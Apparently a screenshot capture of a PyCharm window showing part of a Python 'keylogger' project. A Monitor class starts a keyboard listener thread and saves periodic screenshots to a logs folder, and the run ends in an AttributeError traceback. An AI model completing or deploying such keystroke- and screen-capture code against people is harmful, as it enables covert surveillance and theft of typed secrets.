 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
Project
main.py
1: Project
7: Structure
2: Favorites
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
1 3 4
def _screeenshots(self):
30 sc = mss()
31 sc.shot(output='./logs/screenshots/{}.png'.format(time.time()))
32
33 def run(self, interval=1):
34 self._buildlogs()
35 Thread(target=self._keylogger).start()
36 IntervalTimer(interval, self._screeenshots).start()
37
38
39 if __name__ == '__main__':
40 mon = Monitor()
41 mon.run()
42
Monitor _keylogger() with Listener(on_press=self._on...
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
AttributeError: 'Monitor' object has no attribute 'on_press'
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 26:48 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:49 PM